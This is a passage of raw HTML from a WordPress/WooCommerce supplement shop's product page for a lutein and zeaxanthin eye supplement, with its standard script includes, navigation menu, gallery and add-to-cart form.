	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.herbs-solutions-by-nature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.herbs-solutions-by-nature.com/wp-json/wp/v2/product/8927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.herbs-solutions-by-nature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.herbs-solutions-by-nature.com/?p=8927' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular product-template-default single single-product postid-8927 wp-custom-logo wp-embed-responsive wp-theme-ekommart theme-ekommart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter ekommart-full-width-content single-product-horizontal elementor-default elementor-kit-6">
    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="6716" class="elementor elementor-6716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e9f688 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e9f688" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1a7d81" data-id="e1a7d81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93cce42 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="93cce42" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ac031fb elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="ac031fb" data-element_type="widget" data-widget_type="ekommart-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://www.herbs-solutions-by-nature.com/" class="custom-logo-link" rel="home"><img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="custom-logo" alt="Herbs Solutions by Nature" decoding="async" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.herbs-solutions-by-nature.com/"
                                         rel="home">Herbs Solutions by Nature</a></p>
            
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-8049e97 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="8049e97" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d26cbbf elementor-hidden-tablet elementor-hidden-phone" data-id="d26cbbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f698016 elementor-widget elementor-widget-ekommart-search" data-id="f698016" data-element_type="widget" data-widget_type="ekommart-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b5acc elementor-hidden-tablet elementor-hidden-phone" data-id="c2b5acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9c7419 elementor-widget elementor-widget-ekommart-header-group" data-id="f9c7419" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                        <div class="site-header-account">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9c4225 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9c4225" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92c750c" data-id="92c750c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-250a6cf elementor-widget elementor-widget-ekommart-nav-menu" data-id="250a6cf" data-element_type="widget" data-widget_type="ekommart-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-8191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
	<li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li id="menu-item-10320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li id="menu-item-10321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li id="menu-item-10322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li id="menu-item-10325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li id="menu-item-10326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8927" class="product type-product post-8927 status-publish first instock product_cat-eye-supplements product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-100x100.jpg" data-thumb-alt="DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements" data-thumb-srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-768x768.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements.jpg 1159w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements.jpg"><img fetchpriority="high" width="600" height="600" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-600x600.jpg" class="wp-post-image" alt="DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements" data-caption="" data-src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements.jpg" data-large_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements.jpg" data-large_image_width="1159" data-large_image_height="1159" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-768x768.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements.jpg 1159w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		        <div class="ekommart-product-pagination-wrap">
            <nav class="ekommart-product-pagination" aria-label="More products">
                                    <a href="https://www.herbs-solutions-by-nature.com/product/nordic-naturals-omega-vision-lemon/" rel="prev">
                        <i class="ekommart-icon-arrow-circle-left"></i>
                        <div class="product-item">
                            <img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Nordic-Naturals-Omega-Vision-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nordic Naturals Omega Vision" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">Nordic Naturals Omega Vision, Lemon - 60 Soft Gels - with Zeaxanthin and FloraGLO Lutein, for Healthy Eyes and Vision - 30 Servings</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52.46</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                                <a href="https://www.herbs-solutions-by-nature.com/products/"><i class="ekommart-icon-grip-horizontal shop-tooltip" title="Back to shop"></i></a>
                                    <a href="https://www.herbs-solutions-by-nature.com/product/hair-skin-nails-vitamins/" rel="next">
                        <i class="ekommart-icon-arrow-circle-right"></i>
                        <div class="product-item">
                            <img loading="lazy" width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Hair-Skin-and-Nails-Vitamins-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hair Skin and Nails Vitamins" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">Hair Skin and Nails Vitamins | 300 Softgels | with Biotin and Collagen | Infused with Argan Oil and Coconut Oil | Non-GMO, Gluten Free Supplement | by Horbaach</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.47</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                            </nav><!-- .ekommart-product-pagination -->
        </div>
        <span class="inventory_status">In Stock</span>
<h2 class="product_title entry-title">
	DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg Per Serving | 300 Softgels, Enhanced with Astaxanthin, Omega-3s and Phospholipids, Essential Eye Vitamins &#038; Vision Health Support</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<p>&nbsp;</p>
<ul>
<li><label class="a-form-label"><strong><span class="a-size-base a-text-bold">Brand</span>:</strong>                                  </label><span class="a-size-base po-break-word">DEAL SUPPLEMENT</span></li>
<li><strong><span class="a-size-base a-text-bold">Item Form</span>:                        </strong><span class="a-size-base po-break-word">Softgel</span></li>
<li><strong><span class="a-size-base a-text-bold">Unit Count</span>:                        </strong>  <span class="a-size-base po-break-word">300.00 Count</span></li>
<li><strong><span class="a-size-base a-text-bold">Material Feature</span>:               </strong><span class="a-size-base po-break-word">GMO Free</span></li>
</ul>
</div>
</div>

	
	<form class="cart" action="https://www.herbs-solutions-by-nature.com/product/deal-supplement-lutein-and-zeaxanthin-supplements/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d2a3f8bf6e">DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg Per Serving | 300 Softgels, Enhanced with Astaxanthin, Omega-3s and Phospholipids, Essential Eye Vitamins &amp; Vision Health Support quantity</label>
	<input
		type="number"
				id="quantity_696d2a3f8bf6e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8927" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<button class="woosc-btn woosc-btn-8927 " data-text="Compare" data-text_added="Compare" data-id="8927" data-product_id="8927" data-product_name="DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg Per Serving | 300 Softgels, Enhanced with Astaxanthin, Omega-3s and Phospholipids, Essential Eye Vitamins &amp; Vision Health Support" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-150x150.jpg">Compare</button><button class="woosw-btn woosw-btn-8927" data-id="8927" data-product_name="DEAL SUPPLEMENT Lutein and Zeaxanthin Supplements, 40mg Per Serving | 300 Softgels, Enhanced with Astaxanthin, Omega-3s and Phospholipids, Essential Eye Vitamins &amp; Vision Health Support" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/DEAL-SUPPLEMENT-Lutein-and-Zeaxanthin-Supplements-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Product Code: 7599</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/" rel="tag">Eye Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
